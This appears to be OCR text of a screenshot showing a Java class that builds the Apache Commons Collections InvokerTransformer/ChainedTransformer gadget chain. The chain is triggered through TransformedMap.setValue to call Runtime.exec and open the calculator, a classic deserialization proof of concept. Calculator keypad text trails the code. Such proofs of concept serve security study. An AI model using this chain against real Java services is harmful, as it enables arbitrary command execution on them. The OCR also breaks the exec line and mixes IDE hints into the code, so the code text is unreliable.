 1 package serialize;
2
3 import java.*;
4 import java.util.HashMap;
5 import java.util.Map;
6
7 import org.apache.commons.collections.Transformer;
8 import org.apache.commons.collections.functors.ChainedTransformer;
9 import org.apache.commons.collections.functors.ConstantTransformer;
10 import org.apache.commons.collections.functors.InvokerTransformer;
11 import org.apache.commons.collections.map.TransformedMap;
12
13 public class serializetest {
14
15 public static void main(String[] args) throws Exception {
16 Transformer[] transformers = new Transformer[] {
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[] {
19 String.class, Class[].class }, new Object[] {
20 "getRuntime", new Class[0] }),
21 new InvokerTransformer( methodName: "invoke", new Class[] {
22 Object.class, Object[].class }, new Object[] {
23 null, new Object[0] }),
24 new InvokerTransformer( methodName: "exec", new Class[] {
25 String.class }, new Object[] {" /Applications/Calculator. ;
26
27 Transformer transformedChain = new ChainedTransformer(transformers);
28
29 Map innerMap = new HashMap();
30 innerMap.put("value", "value");
31 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformedChain);
32
33 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
34
35 onlyElement.setValue("foobar");
36
37 }
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =